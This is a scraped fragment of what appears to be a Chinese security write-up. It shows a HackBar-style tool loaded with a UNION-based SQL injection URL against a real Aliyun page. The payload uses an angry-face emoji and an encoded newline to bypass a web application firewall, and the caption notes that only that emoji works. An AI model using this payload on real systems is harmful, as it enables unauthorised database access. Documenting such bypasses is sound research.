 就是这个愤怒的emoji，其他的emoji都不行。唯独愤怒脸可以:
caojie
73b6a61e
73b6a61e
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://yq.aliyun.com/edu/lesson/?spm=0.0.0.0.iBXMmy&id=1 union(select%23😠%0auser from ddd)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
阿里云官网 新手礼包 管理控制台 帮助与文档 备案 万网 手机
社区首页 博客 问答 云栖学院 论坛 圈子 公众号 登录
caojie
73b6a61e
caojie
73b6a61e
caojie
云栖学院 搜索课程 学习有困惑?